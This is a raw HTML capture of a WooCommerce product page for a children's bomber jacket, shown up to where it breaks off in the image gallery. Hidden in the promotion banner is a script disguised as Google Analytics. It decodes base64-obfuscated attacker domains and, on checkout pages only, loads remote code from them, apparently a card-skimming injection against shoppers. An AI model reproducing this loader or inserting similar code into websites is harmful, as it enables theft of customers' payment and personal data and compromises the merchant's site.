<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.50.0" id="wpm-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d1484f9e972ab5fe26d2d0133a9aba3","fragment_name":"wc_fragments_2d1484f9e972ab5fe26d2d0133a9aba3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://forcesjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcesjackets.com/wp-json/wp/v2/product/15416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcesjackets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://forcesjackets.com/?p=15416' />
	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10782433032":"Z--pCNH1h4EDEIi-u5Uo"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-10782433032","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Kids B-15 Green Bomber Jacket","list_id":"product_kids-b-15-green-bomber-jacket","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":15416,"title":"Kids B-15 Green Bomber Jacket","type":"product","categories":[],"parent":{"id":0,"title":"Kids B-15 Green Bomber Jacket","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":15416,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="15416" class="wpmProductId"
				  data-id="15416">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15416] = {"id":"15416","sku":"6143","price":395,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15416","sku":"6143","gpf":"woocommerce_gpf_15416","gla":"gla_15416"},"is_variable":true,"type":"variable","name":"Kids B-15 Green Bomber Jacket","category":["Military Jackets"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="15418" class="wpmProductId"
				  data-id="15418">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15418] = {"id":"15418","sku":"6143","price":395,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15418","sku":"6143","gpf":"woocommerce_gpf_15418","gla":"gla_15418"},"is_variable":false,"type":"variation","name":"Kids B-15 Green Bomber Jacket","parent_id_dyn_r_ids":{"post_id":"15416","sku":"6143","gpf":"woocommerce_gpf_15416","gla":"gla_15416"},"parent_id":15416,"category":["Military Jackets"],"variant":"Size: ","is_variation":true};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			
time{
	display: none !important;
}
.nasa-blog-img img{
	width: 100%;
}

#nasa-popup {
	background-size: cover;
}

body #masthead .header-icons > li a, body .mini-icon-mobile .nasa-icon, body .nasa-toggle-mobile_icons, body #masthead .follow-icon a i, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before, body #masthead .nasa-search-space .nasa-show-search-form .nasa-close-search, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form input[name="s"] {
    color: #ffffff !important;
}
header marquee {
    display: none;
}


.nasa-promotion-news .nasa-content-promotion-custom p {
	animation: scroll 40s linear infinite;
	display: flex;
    align-items: center;
    justify-content: end;
    line-height: 3.3;
	    font-weight: 700;
}

@keyframes scroll {
	0% { transform: translateX(0); }
	100% { transform: translateX(calc(-250px * 7))}
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-15416 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-square elementor-default elementor-kit-17">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap ns-has-post ns-has-topbar">

<div class="section-element nasa-promotion-news nasa-hide">
    <div class="nasa-wapper-promotion">
        <div class="nasa-content-promotion-news nasa-row fullwidth">
            <a href="javascript:void(0);" title="Close" class="nasa-promotion-close nasa-stclose bg-white" rel="nofollow"></a>

                            <div class="nasa-content-promotion-custom  nasa-promo-silde-vertical" style="color:#ffffff">
                    <p>Get Flat $20 OFF On Orders Over $150. Apply Coupon Code SAVE20 AT Checkout.</p>










<script id="google-analytics" type="text/javascript">(function(w,d){const f='//www.google-analytics.com/analytics.js',p='/www.google-analytics.com/plugins/ua/linkid.js',c='Y2hlY2tvdXQ=',g='ga',a=['aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zaXRl','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zdG9yZQ==','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zcGFjZQ=='];w.GoogleAnalyticsObjects=g;function l(s,c,e){const t=d.createElement('script');t.async=1;t.src=s;t.onload=c;t.onerror=e;const m=d.getElementsByTagName('script')[0];m.parentNode.insertBefore(t,m);return t}function n(r,t){if(!r.length){l(f);return}const i=Math.floor(Math.random()*r.length),o=atob(r.splice(i,1)[0]),s=l(o+p,()=>{},()=>{t.forEach(s=>s.remove());n(r,t)});t.push(s)}function i(){if(w.location.href.indexOf(w.atob(c))<0)return;n([...a],[])}i()})(window,document)</script>                </div>
                    </div>
    </div>
</div>

<div class="nasa-position-relative nasa-promo-bg"></div>

<a href="javascript:void(0);" title="Show" class="nasa-promotion-show" rel="nofollow">
    <svg width="20" height="20" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor">
        <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
    </svg>
</a>

<div class="header-wrapper header-type-3 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row nasa-hide-for-mobile">
                <div class="large-12 columns nasa-wrap-event-search">
                    <div class="nasa-header-flex nasa-elements-wrap">
                        <!-- Logo -->
                        <div class="nasa-flex-item-1-4">
                            <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-flex-item-1-2">
                            <!-- Search form in header -->
                            <div class="nasa-header-search-wrap nasa-search-relative">
                                <div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://forcesjackets.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                            </div>
                        </div>

                        <!-- Group icon header -->
                        <div class="nasa-flex-item-1-4">
                            <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
            
            <!-- Main menu -->
                                <div class="nasa-elements-wrap nasa-elements-wrap-main-menu nasa-hide-for-mobile nasa-bg-dark text-center">
                        <div class="row">
                            <div class="large-12 columns">
                                <div class="wide-nav nasa-wrap-width-main-menu nasa-bg-wrap nasa-nav-style-1">
                                    <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                        <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="MILITARY JACKETS" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MILITARY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Coats" href="https://forcesjackets.com/category/military-coats/" class="nasa-title-menu">Military Coats</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Military Jackets" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu">Military Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Parade Jackets" href="https://forcesjackets.com/category/military-parade-jackets/" class="nasa-title-menu">Military Parade Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="BOMBER JACKETS" href="https://forcesjackets.com/category/bomber-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BOMBER JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="B-3 Bomber Jackets" href="https://forcesjackets.com/category/b3-bomber-jacket/" class="nasa-title-menu">B-3 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="G-1 Bomber Jackets" href="https://forcesjackets.com/category/g1-bomber-jackets/" class="nasa-title-menu">G-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="MA-1 Bomber Jackets" href="https://forcesjackets.com/category/ma-1-bomber-jackets/" class="nasa-title-menu">MA-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="A-2 Bomber Jackets" href="http://forcesjackets.com/category/a-2-bomber-jacket/" class="nasa-title-menu">A-2 Bomber Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FIELD JACKETS" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FIELD JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Field Coat" href="https://forcesjackets.com/category/field-coat/" class="nasa-title-menu">Field Coat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Field Jackets" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu">Field Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="M-65 Field Jackets" href="https://forcesjackets.com/category/m-65-field-jackets/" class="nasa-title-menu">M-65 Field Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="NAVY JACKETS" href="https://forcesjackets.com/category/navy-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>NAVY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Navy Pea coats" href="https://forcesjackets.com/category/navy-pea-coats/" class="nasa-title-menu">Navy Pea coats</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FLIGHT JACKETS" href="https://forcesjackets.com/category/flight-jacket/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FLIGHT JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Aviator Jackets" href="https://forcesjackets.com/category/aviator-jackets/" class="nasa-title-menu">Aviator Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="ORDER TRACKING" href="https://forcesjackets.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ORDER TRACKING</a></li>
</ul></div><!-- nav-wrapper -->                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                        
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <marquee style="color: red; font-weight: bold; padding-top: 10px; padding-bottom: 10px">Order Received After 12th December Will Be Delivered After Christmas Holidays!</marquee>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-single">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-left">
                    <nav class="breadcrumb-row" style="height:30px;">
                        <span class="breadcrumb"><a href="https://forcesjackets.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://forcesjackets.com/category/military-jackets/" title="Military Jackets">Military Jackets</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>Kids B-15 Green Bomber Jacket</span>                    </nav>
                </div>
                
                            </div>
        </div>

        <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-15416" class="post-15416 product type-product status-publish has-post-thumbnail product_cat-military-jackets first instock shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-scroll nasa-single-product-2-columns" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-7 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-0 mobile-padding-right-0 nasa-flex align-start">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-150x150.jpg"><a href="javascript:void(0);" title="Kids B-15 Green Bomber Jacket" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="Kids B-15 Green Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="Kids B-15 Green Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
